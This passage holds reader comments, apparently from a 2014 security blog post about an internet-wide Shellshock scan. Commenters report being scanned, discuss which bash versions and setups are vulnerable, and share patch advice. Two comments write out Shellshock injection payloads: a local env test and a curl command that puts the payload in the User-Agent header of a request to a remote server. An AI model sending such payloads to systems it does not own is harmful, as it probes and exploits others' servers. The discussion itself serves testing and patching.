<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10146403670279484799" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8527322898613312285-10146403670279484799"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10146403670279484799' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8527322898613312285'>
<p>
https://shellshock.detectify.com/
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411662927835#c8527322898613312285' title='comment permalink'>
12:35 PM
</a>
<span class='item-control blog-admin pid-1945491320'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/8527322898613312285' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4268963745677410276'>
<a name='c4268963745677410276'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/05102996179983747525" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4268963745677410276-05102996179983747525"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/05102996179983747525' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4268963745677410276'>
<p>
Also got poked by the scan :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411663451642#c4268963745677410276' title='comment permalink'>
12:44 PM
</a>
<span class='item-control blog-admin pid-8479515'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/4268963745677410276' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6941243318580000296'>
<a name='c6941243318580000296'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13397711537680852814" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6941243318580000296-13397711537680852814"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Dustin Lundquist">

</a></span></div>
<a href='https://www.blogger.com/profile/13397711537680852814' rel='nofollow'>Dustin Lundquist</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6941243318580000296'>
<p>
It seems one could also exploit this vulnerability through the PATHINFO environment variable.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411668082585#c6941243318580000296' title='comment permalink'>
2:01 PM
</a>
<span class='item-control blog-admin pid-1977506660'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/6941243318580000296' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6959436177113603337'>
<a name='c6959436177113603337'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03581798412941575957" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6959436177113603337-03581798412941575957"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03581798412941575957' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6959436177113603337'>
<p>
Both my sites got hit by your scan: one on a residential ISP and the other on a DigitalOcean droplet.<br /><br />One was a ruby app, the other is a static page, both behind Nginx servers.<br /><br />Guess I&#39;ll have to set up some intrusion monitoring; but I patched my bash yesterday so here&#39;s hoping I didn&#39;t return the ping.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411671058244#c6959436177113603337' title='comment permalink'>
2:50 PM
</a>
<span class='item-control blog-admin pid-503793758'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/6959436177113603337' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6682045695303362717'>
<a name='c6682045695303362717'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6682045695303362717'>
<p>
Got scanned too, cheers for including a url :)<br />Anyone knows who is scanning from 89.207.135.125?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411674763199#c6682045695303362717' title='comment permalink'>
3:52 PM
</a>
<span class='item-control blog-admin pid-98383846'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/6682045695303362717' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8483866775411659705'>
<a name='c8483866775411659705'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08781583697435661558" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8483866775411659705-08781583697435661558"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08781583697435661558' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8483866775411659705'>
<p>
Arthur, I am getting scanned by them too. It is a machine hosted at snel.com (send email with logs to report@abuse.bz) in the netherlands, but it is sending pings to a rackspace server in the US (texas). It is unclear who is running the attack. <br /><br />I have also had attempted exploits from pwn.nixon-security.se and others.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411676835351#c8483866775411659705' title='comment permalink'>
4:27 PM
</a>
<span class='item-control blog-admin pid-1555351117'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/8483866775411659705' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1469625600585576755'>
<a name='c1469625600585576755'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15575158800563700424" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1469625600585576755-15575158800563700424"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="cuyler">

</a></span></div>
<a href='https://www.blogger.com/profile/15575158800563700424' rel='nofollow'>cuyler</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1469625600585576755'>
<p>
You hit my firewall about 10:23 last night.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411688207805#c1469625600585576755' title='comment permalink'>
7:36 PM
</a>
<span class='item-control blog-admin pid-1109323063'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/1469625600585576755' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7042937834451272308'>
<a name='c7042937834451272308'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06638148511336179265" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7042937834451272308-06638148511336179265"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="shawn">

</a></span></div>
<a href='https://www.blogger.com/profile/06638148511336179265' rel='nofollow'>shawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7042937834451272308'>
<p>
Can someone just write a worm that updates peoples bash shells?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411688883693#c7042937834451272308' title='comment permalink'>
7:48 PM
</a>
<span class='item-control blog-admin pid-43586443'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/7042937834451272308' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3099805086905995639'>
<a name='c3099805086905995639'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11970539955080326864" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3099805086905995639-11970539955080326864"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Wooi Pin">

</a></span></div>
<a href='https://www.blogger.com/profile/11970539955080326864' rel='nofollow'>Wooi Pin</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3099805086905995639'>
<p>
Saw your footprint in my server logs ;)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411693263865#c3099805086905995639' title='comment permalink'>
9:01 PM
</a>
<span class='item-control blog-admin pid-1215652629'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/3099805086905995639' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7379481764354749847'>
<a name='c7379481764354749847'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05396840060072151369" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7379481764354749847-05396840060072151369"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg471Ui-c3paDMACopJkH2_2WOmWX7DCvwMeU_4WWKDmcJhkw0TQNO97YCmoEjyPM7TKWIF05KG6LF7yb10LqfghTicdb6gqhLFBD5IDC4Qk1zdA2hTTUz9wm8Q34MyPOc/s45-c-r/sam.jpeg" alt="" title="sswam">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg471Ui-c3paDMACopJkH2_2WOmWX7DCvwMeU_4WWKDmcJhkw0TQNO97YCmoEjyPM7TKWIF05KG6LF7yb10LqfghTicdb6gqhLFBD5IDC4Qk1zdA2hTTUz9wm8Q34MyPOc/s45-c-r/sam.jpeg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05396840060072151369' rel='nofollow'>sswam</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7379481764354749847'>
<p>
It seems irresponsible to publish IP addresses of vulnerable systems.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411694460062#c7379481764354749847' title='comment permalink'>
9:21 PM
</a>
<span class='item-control blog-admin pid-890347047'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/7379481764354749847' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8286373246950364144'>
<a name='c8286373246950364144'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09265537177702812987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8286373246950364144-09265537177702812987"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="rocha">

</a></span></div>
<a href='https://www.blogger.com/profile/09265537177702812987' rel='nofollow'>rocha</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8286373246950364144'>
<p>
I tried to modify code of masscan but it didnt compile well. Can you please code updated with functions to simulate this test (what you have done in the post)?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411701258814#c8286373246950364144' title='comment permalink'>
11:14 PM
</a>
<span class='item-control blog-admin pid-1264550501'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/8286373246950364144' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1586209593280486616'>
<a name='c1586209593280486616'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14204220919255901178" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1586209593280486616-14204220919255901178"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/-j6UbNw3qy7c/Zid9DDOwPzI/AAAAAAAFfdc/zBdm8JBCaXg4iK1LzQzpVjJrVi8RhYrGwCK4BGAYYCw/s35/11139548194.jpg" alt="" title="abrahamdsl">

<noscript><img src="//2.bp.blogspot.com/-j6UbNw3qy7c/Zid9DDOwPzI/AAAAAAAFfdc/zBdm8JBCaXg4iK1LzQzpVjJrVi8RhYrGwCK4BGAYYCw/s35/11139548194.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14204220919255901178' rel='nofollow'>abrahamdsl</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1586209593280486616'>
<p>
I got scanned too! 25SEP2014 051051 and 071817 UTC +0800.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411711987812#c1586209593280486616' title='comment permalink'>
2:13 AM
</a>
<span class='item-control blog-admin pid-1687965712'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/1586209593280486616' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8314377837714439507'>
<a name='c8314377837714439507'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01460603907106799175" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8314377837714439507-01460603907106799175"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01460603907106799175' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8314377837714439507'>
<p>
I am running ubuntu hardy, yeah I know its old, but ...<br /><br />bash --version<br />GNU bash, version 3.2.39(1)-release (i486-pc-linux-gnu)<br />Copyright (C) 2007 Free Software Foundation, Inc.<br />mwest@lenovo2:~$ env X=&quot;() { :;} ; echo busted&quot; /bin/sh -c &quot;echo stuff&quot;<br />stuff<br /><br />Interesting, so not all bash versions up to 4.3 are vulnerable it would seem.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411723367025#c8314377837714439507' title='comment permalink'>
5:22 AM
</a>
<span class='item-control blog-admin pid-1214828649'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/8314377837714439507' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4315641601624209110'>
<a name='c4315641601624209110'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02651758973102120332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4315641601624209110-02651758973102120332"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpqNw4qV-lSLFyPiTz0ikw6SbQ4FvPsTu9SiFLBO4rJ2v-veuDByQ7wZD9R7y4axLdZOl4oIPMnKV2QO6TPXVWAWGyvbPGSZml4laYtWvJyL4lmSwQiiS8jBlAxKHOfg/s45-c/82256297_10158315670669731_4061131632680108032_n.jpeg" alt="" title="Shekhar Suman">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpqNw4qV-lSLFyPiTz0ikw6SbQ4FvPsTu9SiFLBO4rJ2v-veuDByQ7wZD9R7y4axLdZOl4oIPMnKV2QO6TPXVWAWGyvbPGSZml4laYtWvJyL4lmSwQiiS8jBlAxKHOfg/s45-c/82256297_10158315670669731_4061131632680108032_n.jpeg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02651758973102120332' rel='nofollow'>Shekhar Suman</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4315641601624209110'>
<p>
One Silly question:<br /><br />How can i scan any remote server for shellshock bug. Step by step guidance will be fine.<br /><br />I need to do it for ethical purposes.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411726810713#c4315641601624209110' title='comment permalink'>
6:20 AM
</a>
<span class='item-control blog-admin pid-1295728717'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/4315641601624209110' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7373694227315283583'>
<a name='c7373694227315283583'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/18284962546433574919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7373694227315283583-18284962546433574919"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="From Dust We Came">

</a></span></div>
<a href='https://www.blogger.com/profile/18284962546433574919' rel='nofollow'>From Dust We Came</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7373694227315283583'>
<p>
Be careful - You have your public IP  available on the internet with potentially a listing of vulnerable Shellshock systems. <br /><br />You might be the next target.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411736870211#c7373694227315283583' title='comment permalink'>
9:07 AM
</a>
<span class='item-control blog-admin pid-651090305'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/7373694227315283583' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6317616486535175864'>
<a name='c6317616486535175864'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/18156520109327941478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6317616486535175864-18156520109327941478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Jason Roysdon">

</a></span></div>
<a href='https://www.blogger.com/profile/18156520109327941478' rel='nofollow'>Jason Roysdon</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6317616486535175864'>
<p>
Got scanned by your scanner, but we were already patched, so you never saw our response.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411742818546#c6317616486535175864' title='comment permalink'>
10:46 AM
</a>
<span class='item-control blog-admin pid-1814381111'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/6317616486535175864' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6017604210870490670'>
<a name='c6017604210870490670'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04202765987919071543" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6017604210870490670-04202765987919071543"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Richard">

</a></span></div>
<a href='https://www.blogger.com/profile/04202765987919071543' rel='nofollow'>Richard</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6017604210870490670'>
<p>
You scanned me at 2014-09-25 <br />-5:41:55 UTC.  Path was not applied at that time but:<br />  * only a redirect at that web request you made<br />  * outbound network activity is blocked.<br /><br />Patches applied now.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411744441270#c6017604210870490670' title='comment permalink'>
11:14 AM
</a>
<span class='item-control blog-admin pid-1201084147'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/6017604210870490670' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c484783667075348240'>
<a name='c484783667075348240'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08087938517140047677" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-484783667075348240-08087938517140047677"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08087938517140047677' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-484783667075348240'>
<p>
I would guess that you&#39;re going to see a log of vulnerable machines, since you started your scan the day the bug was announced. You scanned my servers about 12 hours before I patched them.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411747921644#c484783667075348240' title='comment permalink'>
12:12 PM
</a>
<span class='item-control blog-admin pid-816184456'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/484783667075348240' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4637871095752852549'>
<a name='c4637871095752852549'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11115971855513024697" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4637871095752852549-11115971855513024697"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="SojuMaster">

</a></span></div>
<a href='https://www.blogger.com/profile/11115971855513024697' rel='nofollow'>SojuMaster</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4637871095752852549'>
<p>
Does this exploit affect Window boxes that have Bash installed?  i.e. CA Spectrum in a Windows Environment.<br /><br />Thanks
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411755133877#c4637871095752852549' title='comment permalink'>
2:12 PM
</a>
<span class='item-control blog-admin pid-322607228'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/4637871095752852549' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c216124572618524001'>
<a name='c216124572618524001'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13461324845621750447" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-216124572618524001-13461324845621750447"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sean Holdsworth">

</a></span></div>
<a href='https://www.blogger.com/profile/13461324845621750447' rel='nofollow'>Sean Holdsworth</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-216124572618524001'>
<p>
Regarding comments about earlier versions of Debian and Ubuntu, the example given used /bin/sh rather than /bin/bash.<br /><br />env X=&quot;() { :;} ; echo busted&quot; /bin/sh -c &quot;echo stuff&quot;<br /><br />Now try replace /bin/sh with /bin/bash<br /><br />On those distributions you&#39;ll find that  by default /bin/sh is a symbolic link to dash, another shell which does not have the problem. This is helpful for CGI scripts that use #!/bin/sh but you&#39;ll still need to patch bash.<br /><br />For systems running older software distributions where a patch may not be available, the instructions at the following link on how to compile an updated and patched bash might be useful:<br /><br />https://gist.github.com/mattwhite/86de50d30134129e44ef
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411778504362#c216124572618524001' title='comment permalink'>
8:41 PM
</a>
<span class='item-control blog-admin pid-833610525'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/216124572618524001' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1951769842314506303'>
<a name='c1951769842314506303'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01160790862410165387" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1951769842314506303-01160790862410165387"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01160790862410165387' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1951769842314506303'>
<p>
Hello,<br /><br />I don&#39;t understand how this exploit works when just hitting the root path of the server. My understanding is it requires a CGI script that is written or calls bash to be exploitable. Is this from broken http servers?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411797875435#c1951769842314506303' title='comment permalink'>
2:04 AM
</a>
<span class='item-control blog-admin pid-1664304276'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/1951769842314506303' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8564973277843928559'>
<a name='c8564973277843928559'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15275289198141501929" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8564973277843928559-15275289198141501929"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15275289198141501929' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8564973277843928559'>
<p>
Very interesting.  I can&#39;t get any tests to work with curl.  I fired up a sample of your masscan and shiazm I can get hundreds of hosts to ping me.  But I can&#39;t get a single one to report break when I test w/ <br /><br />curl -i -X HEAD &quot;http://$$$.$$$.$$$.$$$/&quot; -A &#39;() { :;}; echo &quot;Warning: Server Vulnerable&quot;&#39;<br /><br />Any thoughts?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411800994801#c8564973277843928559' title='comment permalink'>
2:56 AM
</a>
<span class='item-control blog-admin pid-1191706249'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/8564973277843928559' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7284871998490708934'>
<a name='c7284871998490708934'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10484879528786161061" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7284871998490708934-10484879528786161061"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Alexander">

</a></span></div>
<a href='https://www.blogger.com/profile/10484879528786161061' rel='nofollow'>Alexander</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7284871998490708934'>
<p>
@all keep in mind that the user agent is completely arbitrary, anybody using the examples will use the URL from the blog post. We have seen the url in scans on some machines, but that doesn&#39;t mean that its really from the original script.<br /><br />@Chrstfer unless you have an IPS, the easiest way is to add something at the top of each php page (or what you are using) and match the header vars against the exploit string and log that (will not help for actual cgi exploits since it may happen before the script gets called)<br /><br />@zyphlar php is not directly exploitable since it doesn&#39;t set env vars and doesn&#39;t call bash, this is more likely a validation issue in your scripts<br /><br />@tillo that is not correct, CGI by itself is not exploitable and mod_php does not even use CGI<br /><br />@S whether it is illegal or not will not help you when your site goes down ...<br /><br />@Mrityunjay Ranjan bourne shell isn&#39;t (there is no bourne shell on linux or freebsd of course due to licensing), freebsd will usually have bash, but not as /bin/sh replacement<br /><br />@jah richie rails does not use CGI, so not directly, it may be due to other issues (unlikely)<br /><br />@SojuMaster the issue is present e.g. in cygwin, but unless you run a webserver, its unlikely that its exploitable<br /><br />@shawn updating bash requires root, the exploit will run as the local user (e.g. wwwrun)<br /><br />@Raoul Duke / might be a cgi script, but it usually isn&#39;t<br /><br />@Ryan Pavely accessing / path ist not likely to hit a CGI
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://blog.erratasec.com/2014/09/bash-shellshock-scan-of-internet.html?showComment=1411814601596#c7284871998490708934' title='comment permalink'>
6:43 AM
</a>
<span class='item-control blog-admin pid-431702756'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/37798047/7284871998490708934' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3275438392490137680'>
